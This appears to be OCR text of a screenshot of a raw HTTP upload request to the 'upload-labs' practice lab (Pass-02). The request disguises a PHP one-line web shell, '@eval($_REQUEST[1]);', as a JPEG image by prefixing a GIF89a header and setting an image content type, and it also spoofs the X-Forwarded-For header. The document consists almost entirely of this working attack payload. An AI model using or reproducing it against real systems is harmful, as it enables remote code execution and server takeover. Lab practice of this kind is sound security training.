 1 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-02/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------294021222329953
13 Content-Length: 333
14
15 -----------------------------294021222329953
16 Content-Disposition: form-data; name="upload_file"; filename="file.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a<?php
20 @eval($_REQUEST[1]);
21 -----------------------------294021222329953
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------294021222329953--
26